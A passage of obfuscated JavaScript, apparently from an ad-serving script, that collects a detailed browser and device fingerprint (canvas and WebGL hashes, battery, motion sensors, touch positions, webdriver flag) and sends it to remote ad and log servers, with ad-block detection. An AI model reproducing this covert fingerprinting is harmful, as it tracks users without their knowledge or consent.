_0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var 